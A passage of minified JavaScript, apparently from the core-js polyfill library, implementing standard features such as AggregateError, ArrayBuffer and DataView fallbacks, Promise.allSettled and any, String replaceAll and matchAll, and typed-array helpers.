Kt=Object.setPrototypeOf||("__proto__"in{}?function(){var e=false;var t={};var r;try{r=b(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set);r(t,[]);e=t instanceof Array}catch(e){}return function t(n,i){Ce(n);Zt(i);if(e)r(n,i);else n.__proto__=i;return n}}():undefined);var Qt=Object.keys||function e(t){return Bt(t,jt)};var er=s?Object.defineProperties:function e(t,r){Ce(t);var n=A(r);var i=Qt(r);var a=i.length;var s=0;var o;while(a>s)Le.f(t,o=i[s++],n[o]);return t};var tr=C("document","documentElement");var rr=">";var nr="<";var ir="prototype";var ar="script";var sr=Ge("IE_PROTO");var or=function(){};var ur=function(e){return nr+ar+rr+e+nr+"/"+ar+rr};var lr=function(e){e.write(ur(""));e.close();var t=e.parentWindow.Object;e=null;return t};var cr=function(){var e=Be("iframe");var t="java"+ar+":";var r;e.style.display="none";tr.appendChild(e);e.src=String(t);r=e.contentWindow.document;r.open();r.write(ur("document.F=Object"));r.close();return r.F};var fr;var dr=function(){try{fr=new ActiveXObject("htmlfile")}catch(e){}dr=typeof document!="undefined"?document.domain&&fr?lr(fr):cr():lr(fr);var e=jt.length;while(e--)delete dr[ir][jt[e]];return dr()};ze[sr]=true;var pr=Object.create||function e(t,r){var n;if(t!==null){or[ir]=Ce(t);n=new or;or[ir]=null;n[sr]=t}else n=dr();return r===undefined?n:er(n,r)};var hr=function(e,t,r){var n=Se(t);if(n in e)Le.f(e,n,h(0,r));else e[n]=r};var vr=i.Array;var yr=Math.max;var mr=function(e,t,r){var n=wt(e);var i=mt(t,n);var a=mt(r===undefined?n:r,n);var s=vr(yr(a-i,0));for(var o=0;i<a;i++,o++)hr(s,o,e[i]);s.length=o;return s};var gr=b("".replace);var br=b("".split);var wr=b([].join);var xr=function(e){return String(Error(e).stack)}("zxcasd");var Sr=/\n\s*at [^:]*:[^\n]*/;var Er=Sr.test(xr);var Tr=/@[^\n]*\n/.test(xr)&&!/zxcasd/.test(xr);var Br=function(e,t){if(typeof e!="string")return e;if(Er){while(t--)e=gr(e,Sr,"")}else if(Tr){return wr(mr(br(e,"\n"),t),"\n")}return e};var jr=function(e,t){if(k(t)&&"cause"in t){Me(e,"cause",t.cause)}};var Or=b(b.bind);var Ar=function(e,t){q(e);return t===undefined?e:Or?Or(e,t):function(){return e.apply(t,arguments)}};var Xr={};var kr=ge("iterator");var Nr=Array.prototype;var Cr=function(e){return e!==undefined&&(Xr.Array===e||Nr[kr]===e)};var Pr=ge("toStringTag");var _r={};_r[Pr]="z";var Ir=String(_r)==="[object z]";var Lr=ge("toStringTag");var Mr=i.Object;var Dr=S(function(){return arguments}())=="Arguments";var Fr=function(e,t){try{return e[t]}catch(e){}};var Rr=Ir?S:function(e){var t,r,n;return e===undefined?"Undefined":e===null?"Null":typeof(r=Fr(t=Mr(e),Lr))=="string"?r:Dr?S(t):(n=S(t))=="Object"&&X(t.callee)?"Arguments":n};var Hr=ge("iterator");var Wr=function(e){if(e!=undefined)return J(e,Hr)||J(e,"@@iterator")||Xr[Rr(e)]};var Gr=i.TypeError;var zr=function(e,t){var r=arguments.length<2?Wr(e):t;if(q(r))return Ce(u(r,e));throw Gr(V(e)+" is not iterable")};var Ur=function(e,t,r){var n,i;Ce(e);try{n=J(e,"return");if(!n){if(t==="throw")throw r;return r}n=u(n,e)}catch(e){i=true;n=e}if(t==="throw")throw r;if(i)throw n;Ce(n);return r};var $r=i.TypeError;var Vr=function(e,t){this.stopped=e;this.result=t};var Yr=Vr.prototype;var qr=function(e,t,r){var n=r&&r.that;var i=!!(r&&r.AS_ENTRIES);var a=!!(r&&r.IS_ITERATOR);var s=!!(r&&r.INTERRUPTED);var o=Ar(t,n);var l,c,f,d,p,h,v;var y=function(e){if(l)Ur(l,"normal",e);return new Vr(true,e)};var m=function(e){if(i){Ce(e);return s?o(e[0],e[1],y):o(e[0],e[1])}return s?o(e,y):o(e)};if(a){l=e}else{c=Wr(e);if(!c)throw $r(V(e)+" is not iterable");if(Cr(c)){for(f=0,d=wt(e);d>f;f++){p=m(e[f]);if(p&&P(Yr,p))return p}return new Vr(false)}l=zr(e,c)}h=l.next;while(!(v=u(h,l)).done){try{p=m(v.value)}catch(e){Ur(l,"throw",e)}if(typeof p=="object"&&p&&P(Yr,p))return p}return new Vr(false)};var Jr=i.String;var Zr=function(e){if(Rr(e)==="Symbol")throw TypeError("Cannot convert a Symbol value to a string");return Jr(e)};var Kr=function(e,t){return e===undefined?arguments.length<2?"":t:Zr(e)};var Qr=!a((function(){var e=Error("a");if(!("stack"in e))return true;Object.defineProperty(e,"stack",h(1,7));return e.stack!==7}));var en=ge("toStringTag");var tn=i.Error;var rn=[].push;var nn=function e(t,r){var n=arguments.length>2?arguments[2]:undefined;var i=P(an,this);var a;if(Kt){a=Kt(new tn(undefined),i?Yt(this):an)}else{a=i?this:pr(an);Me(a,en,"Error")}Me(a,"message",Kr(r,""));if(Qr)Me(a,"stack",Br(a.stack,1));jr(a,n);var s=[];qr(t,rn,{that:s});Me(a,"errors",s);return a};if(Kt)Kt(nn,tn);else _t(nn,tn);var an=nn.prototype=pr(tn.prototype,{constructor:h(1,nn),message:h(1,""),name:h(1,"AggregateError")});Gt({global:true},{AggregateError:nn});var sn=ge("unscopables");var on=Array.prototype;if(on[sn]==undefined){Le.f(on,sn,{configurable:true,value:pr(null)})}var un=function(e){on[sn][e]=true};Gt({target:"Array",proto:true},{at:function e(t){var r=oe(this);var n=wt(r);var i=ht(t);var a=i>=0?i:n+i;return a<0||a>=n?undefined:r[a]}});un("at");var ln=Array.isArray||function e(t){return S(t)=="Array"};var cn=b([].reverse);var fn=[1,2];Gt({target:"Array",proto:true,forced:String(fn)===String(fn.reverse())},{reverse:function e(){if(ln(this))this.length=this.length;return cn(this)}});var dn=typeof ArrayBuffer!="undefined"&&typeof DataView!="undefined";var pn=function(e,t,r){for(var n in t)ft(e,n,t[n],r);return e};var hn=i.TypeError;var vn=function(e,t){if(P(t,e))return e;throw hn("Incorrect invocation")};var yn=i.RangeError;var mn=function(e){if(e===undefined)return 0;var t=ht(e);var r=bt(t);if(t!==r)throw yn("Wrong length or index");return r};var gn=i.Array;var bn=Math.abs;var wn=Math.pow;var xn=Math.floor;var Sn=Math.log;var En=Math.LN2;var Tn=function(e,t,r){var n=gn(r);var i=r*8-t-1;var a=(1<<i)-1;var s=a>>1;var o=t===23?wn(2,-24)-wn(2,-77):0;var u=e<0||e===0&&1/e<0?1:0;var l=0;var c,f,d;e=bn(e);if(e!=e||e===Infinity){f=e!=e?1:0;c=a}else{c=xn(Sn(e)/En);d=wn(2,-c);if(e*d<1){c--;d*=2}if(c+s>=1){e+=o/d}else{e+=o*wn(2,1-s)}if(e*d>=2){c++;d/=2}if(c+s>=a){f=0;c=a}else if(c+s>=1){f=(e*d-1)*wn(2,t);c=c+s}else{f=e*wn(2,s-1)*wn(2,t);c=0}}while(t>=8){n[l++]=f&255;f/=256;t-=8}c=c<<t|f;i+=t;while(i>0){n[l++]=c&255;c/=256;i-=8}n[--l]|=u*128;return n};var Bn=function(e,t){var r=e.length;var n=r*8-t-1;var i=(1<<n)-1;var a=i>>1;var s=n-7;var o=r-1;var u=e[o--];var l=u&127;var c;u>>=7;while(s>0){l=l*256+e[o--];s-=8}c=l&(1<<-s)-1;l>>=-s;s+=t;while(s>0){c=c*256+e[o--];s-=8}if(l===0){l=1-a}else if(l===i){return c?NaN:u?-Infinity:Infinity}else{c=c+wn(2,t);l=l-a}return(u?-1:1)*c*wn(2,l-t)};var jn={pack:Tn,unpack:Bn};var On=function e(t){var r=oe(this);var n=wt(r);var i=arguments.length;var a=mt(i>1?arguments[1]:undefined,n);var s=i>2?arguments[2]:undefined;var o=s===undefined?n:mt(s,n);while(o>a)r[a++]=t;return r};var An=Le.f;var Xn=ge("toStringTag");var kn=function(e,t,r){if(e&&!le(e=r?e:e.prototype,Xn)){An(e,Xn,{configurable:true,value:t})}};var Nn=Xt.f;var Cn=Le.f;var Pn=ct.PROPER;var _n=ct.CONFIGURABLE;var In=it.get;var Ln=it.set;var Mn="ArrayBuffer";var Dn="DataView";var Fn="prototype";var Rn="Wrong length";var Hn="Wrong index";var Wn=i[Mn];var Gn=Wn;var zn=Gn&&Gn[Fn];var Un=i[Dn];var $n=Un&&Un[Fn];var Vn=Object.prototype;var Yn=i.Array;var qn=i.RangeError;var Jn=b(On);var Zn=b([].reverse);var Kn=jn.pack;var Qn=jn.unpack;var ei=function(e){return[e&255]};var ti=function(e){return[e&255,e>>8&255]};var ri=function(e){return[e&255,e>>8&255,e>>16&255,e>>24&255]};var ni=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]};var ii=function(e){return Kn(e,23,4)};var ai=function(e){return Kn(e,52,8)};var si=function(e,t){Cn(e[Fn],t,{get:function(){return In(this)[t]}})};var oi=function(e,t,r,n){var i=mn(r);var a=In(e);if(i+t>a.byteLength)throw qn(Hn);var s=In(a.buffer).bytes;var o=i+a.byteOffset;var u=mr(s,o,o+t);return n?u:Zn(u)};var ui=function(e,t,r,n,i,a){var s=mn(r);var o=In(e);if(s+t>o.byteLength)throw qn(Hn);var u=In(o.buffer).bytes;var l=s+o.byteOffset;var c=n(+i);for(var f=0;f<t;f++)u[l+f]=c[a?f:t-f-1]};if(!dn){Gn=function e(t){vn(this,zn);var r=mn(t);Ln(this,{bytes:Jn(Yn(r),0),byteLength:r});if(!s)this.byteLength=r};zn=Gn[Fn];Un=function e(t,r,n){vn(this,$n);vn(t,zn);var i=In(t).byteLength;var a=ht(r);if(a<0||a>i)throw qn("Wrong offset");n=n===undefined?i-a:bt(n);if(a+n>i)throw qn(Rn);Ln(this,{buffer:t,byteLength:n,byteOffset:a});if(!s){this.buffer=t;this.byteLength=n;this.byteOffset=a}};$n=Un[Fn];if(s){si(Gn,"byteLength");si(Un,"buffer");si(Un,"byteLength");si(Un,"byteOffset")}pn($n,{getInt8:function e(t){return oi(this,1,t)[0]<<24>>24},getUint8:function e(t){return oi(this,1,t)[0]},getInt16:function e(t){var r=oi(this,2,t,arguments.length>1?arguments[1]:undefined);return(r[1]<<8|r[0])<<16>>16},getUint16:function e(t){var r=oi(this,2,t,arguments.length>1?arguments[1]:undefined);return r[1]<<8|r[0]},getInt32:function e(t){return ni(oi(this,4,t,arguments.length>1?arguments[1]:undefined))},getUint32:function e(t){return ni(oi(this,4,t,arguments.length>1?arguments[1]:undefined))>>>0},getFloat32:function e(t){return Qn(oi(this,4,t,arguments.length>1?arguments[1]:undefined),23)},getFloat64:function e(t){return Qn(oi(this,8,t,arguments.length>1?arguments[1]:undefined),52)},setInt8:function e(t,r){ui(this,1,t,ei,r)},setUint8:function e(t,r){ui(this,1,t,ei,r)},setInt16:function e(t,r){ui(this,2,t,ti,r,arguments.length>2?arguments[2]:undefined)},setUint16:function e(t,r){ui(this,2,t,ti,r,arguments.length>2?arguments[2]:undefined)},setInt32:function e(t,r){ui(this,4,t,ri,r,arguments.length>2?arguments[2]:undefined)},setUint32:function e(t,r){ui(this,4,t,ri,r,arguments.length>2?arguments[2]:undefined)},setFloat32:function e(t,r){ui(this,4,t,ii,r,arguments.length>2?arguments[2]:undefined)},setFloat64:function e(t,r){ui(this,8,t,ai,r,arguments.length>2?arguments[2]:undefined)}})}else{var li=Pn&&Wn.name!==Mn;if(!a((function(){Wn(1)}))||!a((function(){new Wn(-1)}))||a((function(){new Wn;new Wn(1.5);new Wn(NaN);return li&&!_n}))){Gn=function e(t){vn(this,zn);return new Wn(mn(t))};Gn[Fn]=zn;for(var ci=Nn(Wn),fi=0,di;ci.length>fi;){if(!((di=ci[fi++])in Gn)){Me(Gn,di,Wn[di])}}zn.constructor=Gn}else if(li&&_n){Me(Wn,"name",Mn)}if(Kt&&Yt($n)!==Vn){Kt($n,Vn)}var pi=new Un(new Gn(2));var hi=b($n.setInt8);pi.setInt8(0,2147483648);pi.setInt8(1,2147483649);if(pi.getInt8(0)||!pi.getInt8(1))pn($n,{setInt8:function e(t,r){hi(this,t,r<<24>>24)},setUint8:function e(t,r){hi(this,t,r<<24>>24)}},{unsafe:true})}kn(Gn,Mn);kn(Un,Dn);var vi={ArrayBuffer:Gn,DataView:Un};var yi=function(){};var mi=[];var gi=C("Reflect","construct");var bi=/^\s*(?:class|function)\b/;var wi=b(bi.exec);var xi=!bi.exec(yi);var Si=function(e){if(!X(e))return false;try{gi(yi,mi,e);return true}catch(e){return false}};var Ei=function(e){if(!X(e))return false;switch(Rr(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return false}return xi||!!wi(bi,Fe(e))};var Ti=!gi||a((function(){var e;return Si(Si.call)||!Si(Object)||!Si((function(){e=true}))||e}))?Ei:Si;var Bi=i.TypeError;var ji=function(e){if(Ti(e))return e;throw Bi(V(e)+" is not a constructor")};var Oi=ge("species");var Ai=function(e,t){var r=Ce(e).constructor;var n;return r===undefined||(n=Ce(r)[Oi])==undefined?t:ji(n)};var Xi=vi.ArrayBuffer;var ki=vi.DataView;var Ni=ki.prototype;var Ci=b(Xi.prototype.slice);var Pi=b(Ni.getUint8);var _i=b(Ni.setUint8);var Ii=a((function(){return!new Xi(2).slice(1,undefined).byteLength}));Gt({target:"ArrayBuffer",proto:true,unsafe:true,forced:Ii},{slice:function e(t,r){if(Ci&&r===undefined){return Ci(Ce(this),t)}var n=Ce(this).byteLength;var i=mt(t,n);var a=mt(r===undefined?n:r,n);var s=new(Ai(this,Xi))(bt(a-i));var o=new ki(this);var u=new ki(s);var l=0;while(i<a){_i(u,l++,Pi(o,i++))}return s}});Gt({target:"Object",stat:true},{fromEntries:function e(t){var r={};qr(t,(function(e,t){hr(r,e,t)}),{AS_ENTRIES:true});return r}});Gt({target:"Object",stat:true},{hasOwn:le});var Li=function(e){var t,r;this.promise=new e((function(e,n){if(t!==undefined||r!==undefined)throw TypeError("Bad Promise constructor");t=e;r=n}));this.resolve=q(t);this.reject=q(r)};var Mi=function(e){return new Li(e)};var Di={f:Mi};var Fi=function(e){try{return{error:false,value:e()}}catch(e){return{error:true,value:e}}};Gt({target:"Promise",stat:true},{allSettled:function e(t){var r=this;var n=Di.f(r);var i=n.resolve;var a=n.reject;var s=Fi((function(){var e=q(r.resolve);var n=[];var a=0;var s=1;qr(t,(function(t){var o=a++;var l=false;s++;u(e,r,t).then((function(e){if(l)return;l=true;n[o]={status:"fulfilled",value:e};--s||i(n)}),(function(e){if(l)return;l=true;n[o]={status:"rejected",reason:e};--s||i(n)}))}));--s||i(n)}));if(s.error)a(s.value);return n.promise}});var Ri="No one promise resolved";Gt({target:"Promise",stat:true},{any:function e(t){var r=this;var n=C("AggregateError");var i=Di.f(r);var a=i.resolve;var s=i.reject;var o=Fi((function(){var e=q(r.resolve);var i=[];var o=0;var l=1;var c=false;qr(t,(function(t){var f=o++;var d=false;l++;u(e,r,t).then((function(e){if(d||c)return;c=true;a(e)}),(function(e){if(d||c)return;d=true;i[f]=e;--l||s(new n(i,Ri))}))}));--l||s(new n(i,Ri))}));if(o.error)s(o.value);return i.promise}});var Hi=i.Promise;var Wi=function(e,t){Ce(e);if(k(t)&&t.constructor===e)return t;var r=Di.f(e);var n=r.resolve;n(t);return r.promise};var Gi=!!Hi&&a((function(){Hi.prototype["finally"].call({then:function(){}},(function(){}))}));Gt({target:"Promise",proto:true,real:true,forced:Gi},{finally:function(e){var t=Ai(this,C("Promise"));var r=X(e);return this.then(r?function(r){return Wi(t,e()).then((function(){return r}))}:e,r?function(r){return Wi(t,e()).then((function(){throw r}))}:e)}});if(!Q&&X(Hi)){var zi=C("Promise").prototype["finally"];if(Hi.prototype["finally"]!==zi){ft(Hi.prototype,"finally",zi,{unsafe:true})}}var Ui=ge("iterator");var $i=false;var Vi,Yi,qi;if([].keys){qi=[].keys();if(!("next"in qi))$i=true;else{Yi=Yt(Yt(qi));if(Yi!==Object.prototype)Vi=Yi}}var Ji=Vi==undefined||a((function(){var e={};return Vi[Ui].call(e)!==e}));if(Ji)Vi={};if(!X(Vi[Ui])){ft(Vi,Ui,(function(){return this}))}var Zi={IteratorPrototype:Vi,BUGGY_SAFARI_ITERATORS:$i};var Ki=Zi.IteratorPrototype;var Qi=function(){return this};var ea=function(e,t,r){var n=t+" Iterator";e.prototype=pr(Ki,{next:h(1,r)});kn(e,n,false,true);Xr[n]=Qi;return e};var ta=ge("match");var ra=function(e){var t;return k(e)&&((t=e[ta])!==undefined?!!t:S(e)=="RegExp")};var na=function(){var e=Ce(this);var t="";if(e.global)t+="g";if(e.ignoreCase)t+="i";if(e.multiline)t+="m";if(e.dotAll)t+="s";if(e.unicode)t+="u";if(e.sticky)t+="y";return t};var ia=b("".charAt);var aa=b("".charCodeAt);var sa=b("".slice);var oa=function(e){return function(t,r){var n=Zr(O(t));var i=ht(r);var a=n.length;var s,o;if(i<0||i>=a)return e?"":undefined;s=aa(n,i);return s<55296||s>56319||i+1===a||(o=aa(n,i+1))<56320||o>57343?e?ia(n,i):s:e?sa(n,i,i+2):(s-55296<<10)+(o-56320)+65536}};var ua={codeAt:oa(false),charAt:oa(true)};var la=ua.charAt;var ca=function(e,t,r){return t+(r?la(e,t).length:1)};var fa=i.RegExp;var da=a((function(){var e=fa("a","y");e.lastIndex=2;return e.exec("abcd")!=null}));var pa=da||a((function(){return!fa("a","y").sticky}));var ha=da||a((function(){var e=fa("^r","gy");e.lastIndex=2;return e.exec("str")!=null}));var va={BROKEN_CARET:ha,MISSED_STICKY:pa,UNSUPPORTED_Y:da};var ya=i.RegExp;var ma=a((function(){var e=ya(".","s");return!(e.dotAll&&e.exec("\n")&&e.flags==="s")}));var ga=i.RegExp;var ba=a((function(){var e=ga("(?<a>b)","g");return e.exec("b").groups.a!=="b"||"b".replace(e,"$<a>c")!=="bc"}));var wa=it.get;var xa=ae("native-string-replace",String.prototype.replace);var Sa=RegExp.prototype.exec;var Ea=Sa;var Ta=b("".charAt);var Ba=b("".indexOf);var ja=b("".replace);var Oa=b("".slice);var Aa=function(){var e=/a/;var t=/b*/g;u(Sa,e,"a");u(Sa,t,"a");return e.lastIndex!==0||t.lastIndex!==0}();var Xa=va.BROKEN_CARET;var ka=/()??/.exec("")[1]!==undefined;var Na=Aa||ka||Xa||ma||ba;if(Na){Ea=function e(t){var r=this;var n=wa(r);var i=Zr(t);var a=n.raw;var s,o,l,c,f,d,p;if(a){a.lastIndex=r.lastIndex;s=u(Ea,a,i);r.lastIndex=a.lastIndex;return s}var h=n.groups;var v=Xa&&r.sticky;var y=u(na,r);var m=r.source;var g=0;var b=i;if(v){y=ja(y,"y","");if(Ba(y,"g")===-1){y+="g"}b=Oa(i,r.lastIndex);if(r.lastIndex>0&&(!r.multiline||r.multiline&&Ta(i,r.lastIndex-1)!=="\n")){m="(?: "+m+")";b=" "+b;g++}o=new RegExp("^(?:"+m+")",y)}if(ka){o=new RegExp("^"+m+"$(?!\\s)",y)}if(Aa)l=r.lastIndex;c=u(Sa,v?o:r,b);if(v){if(c){c.input=Oa(c.input,g);c[0]=Oa(c[0],g);c.index=r.lastIndex;r.lastIndex+=c[0].length}else r.lastIndex=0}else if(Aa&&c){r.lastIndex=r.global?c.index+c[0].length:l}if(ka&&c&&c.length>1){u(xa,c[0],o,(function(){for(f=1;f<arguments.length-2;f++){if(arguments[f]===undefined)c[f]=undefined}}))}if(c&&h){c.groups=d=pr(null);for(f=0;f<h.length;f++){p=h[f];d[p[0]]=c[p[1]]}}return c}}var Ca=Ea;var Pa=i.TypeError;var _a=function(e,t){var r=e.exec;if(X(r)){var n=u(r,e,t);if(n!==null)Ce(n);return n}if(S(e)==="RegExp")return u(Ca,e,t);throw Pa("RegExp#exec called on incompatible receiver")};var Ia=ge("matchAll");var La="RegExp String";var Ma=La+" Iterator";var Da=it.set;var Fa=it.getterFor(Ma);var Ra=RegExp.prototype;var Ha=i.TypeError;var Wa=b(na);var Ga=b("".indexOf);var za=b("".matchAll);var Ua=!!za&&!a((function(){za("a",/./)}));var $a=ea((function e(t,r,n,i){Da(this,{type:Ma,regexp:t,string:r,global:n,unicode:i,done:false})}),La,(function e(){var t=Fa(this);if(t.done)return{value:undefined,done:true};var r=t.regexp;var n=t.string;var i=_a(r,n);if(i===null)return{value:undefined,done:t.done=true};if(t.global){if(Zr(i[0])==="")r.lastIndex=ca(n,bt(r.lastIndex),t.unicode);return{value:i,done:false}}t.done=true;return{value:i,done:false}}));var Va=function(e){var t=Ce(this);var r=Zr(e);var n,i,a,s,o,u;n=Ai(t,RegExp);i=t.flags;if(i===undefined&&P(Ra,t)&&!("flags"in Ra)){i=Wa(t)}a=i===undefined?"":Zr(i);s=new n(n===RegExp?t.source:t,a);o=!!~Ga(a,"g");u=!!~Ga(a,"u");s.lastIndex=bt(t.lastIndex);return new $a(s,r,o,u)};Gt({target:"String",proto:true,forced:Ua},{matchAll:function e(t){var r=O(this);var n,i,a,s;if(t!=null){if(ra(t)){n=Zr(O("flags"in Ra?t.flags:Wa(t)));if(!~Ga(n,"g"))throw Ha("`.matchAll` does not allow non-global regexes")}if(Ua)return za(r,t);a=J(t,Ia);if(a===undefined&&Q&&S(t)=="RegExp")a=Va;if(a)return u(a,t,r)}else if(Ua)return za(r,t);i=Zr(r);s=new RegExp(t,"g");return Q?u(Va,s,i):s[Ia](i)}});Q||Ia in Ra||ft(Ra,Ia,Va);var Ya=Math.floor;var qa=b("".charAt);var Ja=b("".replace);var Za=b("".slice);var Ka=/\$([$&'`]|\d{1,2}|<[^>]*>)/g;var Qa=/\$([$&'`]|\d{1,2})/g;var es=function(e,t,r,n,i,a){var s=r+e.length;var o=n.length;var u=Qa;if(i!==undefined){i=oe(i);u=Ka}return Ja(a,u,(function(a,u){var l;switch(qa(u,0)){case"$":return"$";case"&":return e;case"`":return Za(t,0,r);case"'":return Za(t,s);case"<":l=i[Za(u,1,-1)];break;default:var c=+u;if(c===0)return a;if(c>o){var f=Ya(c/10);if(f===0)return a;if(f<=o)return n[f-1]===undefined?qa(u,1):n[f-1]+qa(u,1);return a}l=n[c-1]}return l===undefined?"":l}))};var ts=ge("replace");var rs=RegExp.prototype;var ns=i.TypeError;var is=b(na);var as=b("".indexOf);var ss=b("".replace);var os=b("".slice);var us=Math.max;var ls=function(e,t,r){if(r>e.length)return-1;if(t==="")return r;return as(e,t,r)};Gt({target:"String",proto:true},{replaceAll:function e(t,r){var n=O(this);var i,a,s,o,l,c,f,d,p;var h=0;var v=0;var y="";if(t!=null){i=ra(t);if(i){a=Zr(O("flags"in rs?t.flags:is(t)));if(!~as(a,"g"))throw ns("`.replaceAll` does not allow non-global regexes")}s=J(t,ts);if(s){return u(s,t,n,r)}else if(Q&&i){return ss(Zr(n),t,r)}}o=Zr(n);l=Zr(t);c=X(r);if(!c)r=Zr(r);f=l.length;d=us(1,f);h=ls(o,l,0);while(h!==-1){p=c?Zr(r(l,h,o)):es(l,o,h,[],undefined,r);y+=os(o,v,h)+p;v=h+f;h=ls(o,l,h+d)}if(v<o.length){y+=os(o,v)}return y}});var cs=ge("iterator");var fs=false;var ds=function(e,t){if(!t&&!fs)return false;var r=false;try{var n={};n[cs]=function(){return{next:function(){return{done:r=true}}}};e(n)}catch(e){}return r};var ps=Le.f;var hs=i.Int8Array;var vs=hs&&hs.prototype;var ys=i.Uint8ClampedArray;var ms=ys&&ys.prototype;var gs=hs&&Yt(hs);var bs=vs&&Yt(vs);var ws=Object.prototype;var xs=i.TypeError;var Ss=ge("toStringTag");var Es=pe("TYPED_ARRAY_TAG");var Ts=pe("TYPED_ARRAY_CONSTRUCTOR");var Bs=dn&&!!Kt&&Rr(i.opera)!=="Opera";var js=false;var Os,As,Xs;var ks={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8};var Ns={BigInt64Array:8,BigUint64Array:8};var Cs=function e(t){if(!k(t))return false;var r=Rr(t);return r==="DataView"||le(ks,r)||le(Ns,r)};var Ps=function(e){if(!k(e))return false;var t=Rr(e);return le(ks,t)||le(Ns,t)};var _s=function(e){if(Ps(e))return e;throw xs("Target is not a typed array")};var Is=function(e){if(X(e)&&(!Kt||P(gs,e)))return e;throw xs(V(e)+" is not a typed array constructor")};var Ls=function(e,t,r){if(!s)return;if(r)for(var n in ks){var a=i[n];if(a&&le(a.prototype,e))try{delete a.prototype[e]}catch(e){}}if(!bs[e]||r){ft(bs,e,r?t:Bs&&vs[e]||t)}};var Ms=function(e,t,r){var n,a;if(!s)return;if(Kt){if(r)for(n in ks){a=i[n];if(a&&le(a,e))try{delete a[e]}catch(e){}}if(!gs[e]||r){try{return ft(gs,e,r?t:Bs&&gs[e]||t)}catch(e){}}else return}for(n in ks){a=i[n];if(a&&(!a[e]||r)){ft(a,e,t)}}};for(Os in ks){As=i[Os];Xs=As&&As.prototype;if(Xs)Me(Xs,Ts,As);else Bs=false}for(Os in Ns){As=i[Os];Xs=As&&As.prototype;if(Xs)Me(Xs,Ts,As)}if(!Bs||!X(gs)||gs===Function.prototype){gs=function e(){throw xs("Incorrect invocation")};if(Bs)for(Os in ks){if(i[Os])Kt(i[Os],gs)}}if(!Bs||!bs||bs===ws){bs=gs.prototype;if(Bs)for(Os in ks){if(i[Os])Kt(i[Os].prototype,bs)}}if(Bs&&Yt(ms)!==bs){Kt(ms,bs)}if(s&&!le(bs,Ss)){js=true;ps(bs,Ss,{get:function(){return k(this)?this[Es]:undefined}});for(Os in ks)if(i[Os]){Me(i[Os],Es,Os)}}var Ds={NATIVE_ARRAY_BUFFER_VIEWS:Bs,TYPED_ARRAY_CONSTRUCTOR:Ts,TYPED_ARRAY_TAG:js&&Es,aTypedArray:_s,aTypedArrayConstructor:Is,exportTypedArrayMethod:Ls,exportTypedArrayStaticMethod:Ms,isView:Cs,isTypedArray:Ps,TypedArray:gs,TypedArrayPrototype:bs};var Fs=Ds.NATIVE_ARRAY_BUFFER_VIEWS;var Rs=i.ArrayBuffer;var Hs=i.Int8Array;var Ws=!Fs||!a((function(){Hs(1)}))||!a((function(){new Hs(-1)}))||!ds((function(e){new Hs;new Hs(null);new Hs(1.5);new Hs(e)}),true)||a((function(){return new Hs(new Rs(2),1,undefined).length!==1}));var Gs=Math.floor;var zs=Number.isInteger||function e(t){return!k(t)&&isFinite(t)&&Gs(t)===t};var Us=i.RangeError;var $s=function(e){var t=ht(e);if(t<0)throw Us("The argument can't be less than 0");return t};var Vs=i.RangeError;var Ys=function(e,t){var r=$s(e);if(r%t)throw Vs("Wrong offset");return r};var qs=Ds.aTypedArrayConstructor;var Js=function e(t){var r=ji(this);var n=oe(t);var i=arguments.length;var a=i>1?arguments[1]:undefined;var s=a!==undefined;var o=Wr(n);var l,c,f,d,p,h;if(o&&!Cr(o)){p=zr(n,o);h=p.next;n=[];while(!(d=u(h,p)).done){n.push(d.value)}}if(s&&i>2){a=Ar(a,arguments[2])}c=wt(n);f=new(qs(r))(c);for(l=0;c>l;l++){f[l]=s?a(n[l],l):n[l]}return f};var Zs=ge("species");var Ks=i.Array;var Qs=function(e){var t;if(ln(e)){t=e.constructor;if(Ti(t)&&(t===Ks||ln(t.prototype)))t=undefined;else if(k(t)){t=t[Zs];if(t===null)t=undefined}}return t===undefined?Ks:t};var eo=function(e,t){return new(Qs(e))(t===0?0:t)};var to=b([].push);var ro=function(e){var t=e==1;var r=e==2;var n=e==3;var i=e==4;var a=e==6;var s=e==7;var o=e==5||a;return function(u,l,c,f){var d=oe(u);var p=B(d);var h=Ar(l,c);var v=wt(p);var y=0;var m=f||eo;var g=t?m(u,v):r||s?m(u,0):undefined;var b,w;for(;v>y;y++)if(o||y in p){b=p[y];w=h(b,y,d);if(e){if(t)g[y]=w;else if(w)switch(e){case 3:return true;case 5:return b;case 6:return y;case 2:to(g,b)}else switch(e){case 4:return false;case 7:to(g,b)}}}return a?-1:n||i?i:g}};var no={forEach:ro(0),map:ro(1),filter:ro(2),some:ro(3),every:ro(4),find:ro(5),findIndex:ro(6),filterReject:ro(7)};var io=ge("species");var ao=function(e){var t=C(e);var r=Le.f;if(s&&t&&!t[io]){r(t,io,{configurable:true,get:function(){return this}})}};var so=function(e,t,r){var n,i;if(Kt&&X(n=t.constructor)&&n!==r&&k(i=n.prototype)&&i!==r.prototype)Kt(e,i);return e};var oo=r((function(e){var t=Xt.f;var r=no.forEach;var n=it.get;var a=it.set;var o=Le.f;var l=Xe.f;var c=Math.round;var f=i.RangeError;var d=vi.ArrayBuffer;var p=d.prototype;var v=vi.DataView;var y=Ds.NATIVE_ARRAY_BUFFER_VIEWS;var m=Ds.TYPED_ARRAY_CONSTRUCTOR;var g=Ds.TYPED_ARRAY_TAG;var b=Ds.TypedArray;var w=Ds.TypedArrayPrototype;var x=Ds.aTypedArrayConstructor;var S=Ds.isTypedArray;var E="BYTES_PER_ELEMENT";var T="Wrong length";var B=function(e,t){x(e);var r=0;var n=t.length;var i=new e(n);while(n>r)i[r]=t[r++];return i};var j=function(e,t){o(e,t,{get:function(){return n(this)[t]}})};var O=function(e){var t;return P(p,e)||(t=Rr(e))=="ArrayBuffer"||t=="SharedArrayBuffer"};var A=function(e,t){return S(e)&&!U(t)&&t in e&&zs(+t)&&t>=0};var X=function e(t,r){r=Se(r);return A(t,r)?h(2,t[r]):l(t,r)};var N=function e(t,r,n){r=Se(r);if(A(t,r)&&k(n)&&le(n,"value")&&!le(n,"get")&&!le(n,"set")&&!n.configurable&&(!le(n,"writable")||n.writable)&&(!le(n,"enumerable")||n.enumerable)){t[r]=n.value;return t}return 